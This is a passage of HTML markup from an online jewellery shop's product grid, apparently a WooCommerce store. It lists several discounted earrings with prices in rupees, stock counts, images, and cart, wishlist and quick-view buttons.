0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4977" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4977" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-drop-earrings-5/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-gold-pated-drop-earrings-5/" title="Party Combination Metal Gold-Pated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185814__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185814__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185814__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185814__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185641-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185641-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185641-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185641.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-drop-earrings-5/" title="Party Combination Metal Gold-Pated Drop Earrings">
            Party Combination Metal Gold-Pated Drop Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4188 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4188" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4188" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4188" data-product_sku="TBB-E1047" aria-label="Add to cart: &ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4188" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4188" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_181704-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ethnic Combination Metal Gold-Pated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_181704-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_181704-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_181704.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
            Ethnic Combination Metal Gold-Pated Drop Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4567 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;43&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4567" data-product_sku="TBB-E1073A" aria-label="Add to cart: &ldquo;Party Combination Metal Rhodium-Plated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Rhodium-Plated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4567" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4567" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-rhodium-plated-drop-earrings-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-rhodium-plated-drop-earrings-2/" title="Party Combination Metal Rhodium-Plated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185342-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Rhodium-Plated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185342-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185342-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185342.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185732-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185732-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185732-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185732.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-rhodium-plated-drop-earrings-2/" title="Party Combination Metal Rhodium-Plated Drop Earrings">
            Party Combination Metal Rhodium-Plated Drop Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4327 status-publish last instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;43&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4327" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4327" data-product_sku="TBB-E1064A" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Half Hoop&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Half Hoop&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4327" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4327" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-half-hoop/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-gold-pated-half-hoop/" title="Party Combination Metal Gold-Pated Half Hoop">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172251__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Half Hoop" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172251__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172251__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172251__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/DSC09685-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/DSC09685-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/DSC09685-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/DSC09685.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-half-hoop/" title="Party Combination Metal Gold-Pated Half Hoop">
            Party Combination Metal Gold-Pated Half Hoop        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        8 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-6734 status-publish first instock product_cat-earrings product_tag-sale has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;35&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=6734" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6734" data-product_sku="TBB-E1034 D" aria-label="Add to cart: &ldquo;Embellished Silver Antique Studs&rdquo;" rel="nofollow" data-success_message="&ldquo;Embellished Silver Antique Studs&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6734" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

